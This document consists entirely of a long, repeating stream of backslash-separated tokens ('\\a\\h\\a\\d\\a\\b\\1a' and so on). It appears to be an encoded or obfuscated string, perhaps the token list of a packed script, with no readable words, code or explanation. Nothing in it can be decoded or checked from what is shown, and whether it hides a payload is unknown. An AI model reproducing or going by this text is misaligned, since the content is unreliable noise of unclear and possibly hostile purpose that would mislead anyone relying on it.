\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\